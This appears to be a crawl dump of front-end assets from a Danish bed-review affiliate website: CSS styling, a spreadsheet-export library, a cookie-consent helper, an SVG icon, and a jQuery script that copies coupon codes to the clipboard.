}

.name-mob {
  display: none;
}

.guide .title-box {
  margin-bottom: 20px;
}

/*outlet section upgrade style*/
.tidligere .score-list {
  border: none;
  padding: 0;
  font-size: 14px;
}

.tidligere .sect-content {
  padding: 0;
}

.tidligere .sect-content ul {
  font-size: 14px;
  line-height: 16px;
}

.tidligere .sect-content ul li {
  margin-bottom: 0;
}

.tidligere .kdmf-details {
  padding: 0;
}

.tidligere .kdmf-details h4,
.tidligere .bottom-line h4 {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
}

.compareview .bottom-line {
  padding: 30px;
  background-color: #1a30560d;
}

.compareview .bottom-line h4 {
  font-size: 25px;
  margin-bottom: 10px;
}

@media screen and (max-width: 1024px) {
  .compareview .bottom-line h4 {
    font-size: 25px !important;
  }
}

@media screen and (max-width: 767px) {
  .compareview .bottom-line h4 {
    font-size: 1.15rem !important;
  }
}

.breadcrumb {
  font-size: 12px;
  padding: 7px 20px;
  max-width: 1080px;
  margin: 0 auto;
}

.breadcrumb label {
  color: var(--global--color-secondary);
  text-transform: uppercase;
  font-size: 12px;
  font-weight: normal;
  margin-right: 5px;
}

.breadcrumb a:hover {
  text-decoration: underline;
}

.attribute-scores {
  display: none;
}

@media screen and (min-width: 767px) and (max-width: 991px) {
  .breadcrumb {
    max-width: 95%;
  }
}

.additional_discl {
  text-align: left;
  max-width: 100%;
  margin-bottom: 20px;
  padding: 10px 15px;
  background-color: #ffe5e5;
  font-size: 14px;
}

/*custom asterix with description*/
.roundup h2 {
  position: relative;
}

.roundup .asterix-img {
  margin-top: -20px;
  width: 15px;
  padding: 2px 3.6px;
  border-radius: 50%;
  background-color: white;
  cursor: pointer;
  border: 1px solid darkgrey;
}

.img-asterix {
  margin-right: 5px;
  margin-top: -15px;
  width: 15px;
  padding: 2px 3.6px;
  border-radius: 50%;
  background-color: white;
  cursor: pointer;
  border: 1px solid darkgrey;
}

.test-asterix {
  display: none;
  width: 300px;
  top: -5px;
  right: -15px;
  transform: translate(0, -100%);
  padding: 10px;
  color: #444444;
  background-color: #f9f9f9;
  border-radius: 4px;
  position: absolute;
  z-index: 9999;
  box-sizing: border-box;
  box-shadow: 1px 1px 8px rgb(0 0 0 / 32%);
}

.test-asterix p,
.asterix p {
  font-size: 12px;
  line-height: 16px;
  font-weight: normal;
  margin: 0;
  text-transform: none;
}

.test-asterix.hovered,
.asterix.hovered {
  display: block;
}

.asterix {
  width: 100%;
  top: 0;
  right: 0;
  transform: translate(0, -100%);
  padding: 10px;
  color: #444444;
  background-color: #f9f9f9;
  border-radius: 4px;
  position: absolute;
  z-index: 9999;
  box-sizing: border-box;
  box-shadow: 1px 1px 8px rgb(0 0 0 / 32%);
  display: none;
}

.tg-explainer {
  position: relative;
  display: flex;
  justify-content: end;
}

.tg-explainer .asterix-img {
  margin-top: 0;
}

span.afp-offer-text {
  background: #ffb700 !important;
  color: #1c1c1c !important;
  font-weight: 700 !important;
  border-radius: 5px;
}

/* Style the outer container */
.obs-cookie-tables {
  margin: 20px 0;
  border: 1px solid #ccc;
  padding: 20px;
  background-color: #f9f9f9;
  border-radius: 5px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  max-height: 400px; /* Set the maximum height for the table */
  overflow-y: auto;
}

/* Style the table */
.obs-cookie-table {
  width: 100%;
  border-collapse: collapse;
  background-color: #fff;
  border: 1px solid #ddd;
}

/* Style the table headers row */
.obs-cookie-table tr.table-headers th {
  background-color: #f2f2f2;
  text-align: left;
  padding: 10px;
  font-weight: bold;
}

/* Remove the 'position' and 'width' styles for th elements */
.obs-cookie-table th {
  text-align: left;
  padding: 10px;
  font-weight: bold;
}

/* Style table rows (td) */
.obs-cookie-table td {
  padding: 10px;
  border-bottom: 1px solid #ddd;
}

/* Style the first column (cookie name) */
.obs-cookie-table td:first-child {
  font-weight: bold;
}

/* Hover effect on rows */
.obs-cookie-table tr:hover {
  background-color: #f5f5f5;
}

.after-table-headers td {
  text-align: center;
  color: #000;
  font-weight: bold;
  border-bottom: 1px solid #000;
}

/*mobile for savier widgets*/

@media only screen and (max-width: 767px) {
  .savier-div .savier-main {
    display: none;
  }

  .savier-div .savier-desc {
    width: calc(100% - 200px);
  }
}

@media only screen and (max-width: 580px) {
  .savier-div .savier-desc,
  .savier-div .savier-btn {
    width: 100% !important;
  }

  .savier-div {
    flex-direction: column;
  }

  .savier-compa .headcol {
    display: none !important;
  }
}

/*compa table savier elements*/

.savier-compa,
.savier-compa .headcol {
  background-color: #f4efff;
}

.savier-compa .headcol {
  min-height: 56px;
  align-items: center;
  display: flex;
}

.savier-compa .long,
.savier-explanation label {
  font-weight: 500;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.saiver-td {
  cursor: pointer;
}

.savier-explanation {
  display: none;
  position: absolute;
  top: -80px;
  background-color: #fff;
  border: 1px solid #000000;
  border-radius: 6px;
  padding: 5px;
  font-weight: 500;
}

.savier-explanation a {
  color: #8353e0;
  line-height: 20px;
}

.savier-explanation a:hover {
  color: #6f47be !important;
}

/* button shaking */

@keyframes shake {
  0% {
    transform: translateX(0);
  }
  2%,
  8% {
    transform: translateX(5px);
  }
  5%,
  12% {
    transform: translateX(-5px);
  }
  15% {
    transform: translateX(0);
  }
}

.shake-btn {
  animation: shake 5s linear infinite;
}

/*collapsed CompaTable*/

.more-guid-km {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 100%;
  height: 60px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
  padding-top: 50px;
  background-image: linear-gradient(to bottom, transparent, white);
  margin-bottom: 0 !important;
  padding-bottom: 30px;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  padding: 20px 0;
}

.more-guid-km img {
  cursor: pointer;
  min-height: auto;
  width: 25px !important;
  position: relative;
  height: auto;
}

.single-compareview .collapsableOuterdiv {
  height: 200px;
  overflow-y: hidden !important;
}

.label-less,
.show_basic {
  display: none;
}

.def-section .show_button {
  display: flex;
  justify-content: center;
  margin-top: 25px;
  align-items: center;
}

.show_button label {
  background: #1a3056;
  color: var(--global--color-white);
  border-color: #1a3056;
  padding: 6px 20px !important;
  border-radius: 8px;
  min-width: 200px;
  text-align: center;
  margin-bottom: 0;
  cursor: pointer;
  -webkit-box-shadow: 0px 2px 5px 2px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 2px 5px 2px rgb(0 0 0 / 9%);
}

.show_button label:hover {
  -webkit-box-shadow: 0px 4px 7px 3px rgb(0 0 0 / 21%);
  box-shadow: 0px 4px 7px 3px rgb(0 0 0 / 21%);
}

/*back to top*/
#back-to-top {
  display: none;
  position: fixed;
  left: 20px;
  bottom: 20px;
  cursor: pointer;
}

#back-to-top:hover {
  opacity: 0.5;
}

/*page progress bar*/
#progressBarContainer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  background: #ccc;
  z-index: 9999;
}

#progressBar {
  height: 100%;
  background-color: #1a3056;
  width: 0%;
}

/*ad disclaimer changes*/
.header-disclaimer {
	width: 100% !important;
	text-align: center;
	border-top: 2px solid white !important;
	font-size: 13px;
	line-height: 16px;
	background: #f3f4f6;
	padding: 9px 20px;
	color: #4b4b4b;
}
.header-disclaimer a {
	color: var(--global--color-secondary);
	text-decoration: underline;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/affiliate-plugin/js/excellentexport.min.js?ver=6.5.7
body_size: 478
content:
var characters="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",fromCharCode=String.fromCharCode,INVALID_CHARACTER_ERR=function(){try{document.createElement("$")}catch(a){return a}}();window.btoa||(window.btoa=function(a){for(var b,c,d,e,f,g,h,i=0,j=a.length,k=Math.max,l="";j>i;){if(b=a.charCodeAt(i++)||0,c=a.charCodeAt(i++)||0,h=a.charCodeAt(i++)||0,k(b,c,h)>255)throw INVALID_CHARACTER_ERR;d=b>>2&63,e=(3&b)<<4|c>>4&15,f=(15&c)<<2|h>>6&3,g=63&h,c?h||(g=64):f=g=64,l+=characters.charAt(d)+characters.charAt(e)+characters.charAt(f)+characters.charAt(g)}return l}),window.atob||(window.atob=function(a){a=a.replace(/=+$/,"");var b,c,d,e,f,g,h,i=0,j=a.length,k=[];if(j%4===1)throw INVALID_CHARACTER_ERR;for(;j>i;)d=characters.indexOf(a.charAt(i++)),e=characters.indexOf(a.charAt(i++)),f=characters.indexOf(a.charAt(i++)),g=characters.indexOf(a.charAt(i++)),b=(63&d)<<2|e>>4&3,c=(15&e)<<4|f>>2&15,h=(3&f)<<6|63&g,k.push(fromCharCode(b)),c&&k.push(fromCharCode(c)),h&&k.push(fromCharCode(h));return k.join("")}),ExcellentExport=function(){var a={excel:"data:application/vnd.ms-excel;base64,",csv:"data:application/csv;base64,"},b={excel:'<html xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:x="urn:schemas-microsoft-com:office:excel" xmlns="http://www.w3.org/TR/REC-html40"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><!--[if gte mso 9]><xml><x:ExcelWorkbook><x:ExcelWorksheets><x:ExcelWorksheet><x:Name>{worksheet}</x:Name><x:WorksheetOptions><x:DisplayGridlines/></x:WorksheetOptions></x:ExcelWorksheet></x:ExcelWorksheets></x:ExcelWorkbook></xml><![endif]--></head><body><table>{table}</table></body></html>'},c=function(a){return window.btoa(unescape(encodeURIComponent(a)))},d=function(a,b){return a.replace(/{(\w+)}/g,function(a,c){return b[c]})},e=function(a){return a.nodeType?a:document.getElementById(a)},f=function(a){var b=a,c=-1!==a.indexOf(",")||-1!==a.indexOf("\r")||-1!==a.indexOf("\n"),d=-1!==a.indexOf('"');return d&&(b=b.replace(/"/g,'""')),(c||d)&&(b='"'+b+'"'),b},g=function(a){for(var b,c="",d=0;b=a.rows[d];d++){for(var e,g=0;e=b.cells[g];g++)c=c+(g?",":"")+f(e.innerHTML);c+="\r\n"}return c},h={excel:function(f,g,h){g=e(g);var i={worksheet:h||"Worksheet",table:g.innerHTML},j=a.excel+c(d(b.excel,i));return f.href=j,!0},csv:function(b,d){d=e(d);var f=g(d),h=a.csv+c(f);b.href=h}};return h}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/conzent/assets/js/conzent-banner.js?ver=6.5.7
body_size: -231
content:
const accessConzentCookie = (name) => {
	const conzent_cookies = document.cookie.split(";").reduce((acc, cookieString) => {
		const [key, value] = cookieString.split("=").map((s) => s.trim());
		if (key && value) {
			acc[key] = decodeURIComponent(value);
		}
		return acc;
	}, {});
	return name ? conzent_cookies[name] || false : conzent_cookies;
};
window.addEventListener("load", function() {
	var conzent_id = accessConzentCookie('conzent_id');
	if(document.querySelector("#conzentId")){
		if(conzent_id){
			document.querySelector("#conzentId").innerHTML = conzent_id;
		}
		else{
			document.querySelector("#conzentId").innerHTML = "Not found";
		}
	}
	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://senge-testeren.dk/wp-content/uploads/compa-images/arrow-toc.svg
body_size: -324
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
  <g id="Symbol_156_54" data-name="Symbol 156 – 54" opacity="0.8">
    <path id="Path_36" data-name="Path 36" d="M6.7,8.1,2,3.4,3.4,2,6.7,5.3,10,2l1.4,1.4Z" transform="translate(11.4 10.1) rotate(180)" fill="#757575"/>
    <rect id="Rectangle_1467" data-name="Rectangle 1467" width="10" height="10" fill="none"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/afp-default-pricetable/js/custom.js?ver=1768976013
body_size: 110
content:
jQuery(document).ready(function($){
	console.log('we we we');
	$('.afp-code-btn').on('click',function(e){
		var el = $(this);
		var cupon_code = el.children('.afp-to-copy').first().html();
		console.log(cupon_code);  
		navigator.clipboard.writeText(cupon_code);
		
		 el.addClass( "copied" );
		 var temp = setInterval( function(){
	        el.removeClass( "copied" );
	        clearInterval(temp);
	      }, 600 );  
		 
		 
	});

    $('.savier-afp').click(function() {
        $(this).toggleClass('savier-full');
        var closestExplainer = $(this).closest(".savier-col").find(".savier-explainer");
        closestExplainer.toggleClass('open-explainer');
    });
});



function CopyToClipboard (containerid) {
  var btnCopy = document.getElementById( "copy" );
  var main = document.getElementById( "maincontent" );
  // Create a new textarea element and give it id='temp_element'
  var textarea = document.createElement("textarea");
  textarea.id = "temp_element";
  // Optional step to make less noise on the page, if any!
  textarea.style.height = 0;
  // Now append it to your page somewhere, I chose <body>
  document.body.appendChild(textarea);
  // Give our textarea a value of whatever inside the div of id=containerid
  textarea.value = document.getElementById(containerid).innerText;
  // Now copy whatever inside the textarea to clipboard
  var selector = document.querySelector("#temp_element");
  selector.select();
  document.execCommand("copy");
  // Remove the textarea
  document.body.removeChild(textarea); 
  // Add copied text after click
  if ( document.execCommand( "copy" ) ) {
      btnCopy.classList.add( "copied" );
    
      var temp = setInterval( function(){
        btnCopy.classList.remove( "copied" );
        clearInterval(temp);
      }, 600 );
    
  } else {
    console.info( "document.execCommand went wrong…" );
  }
    
}
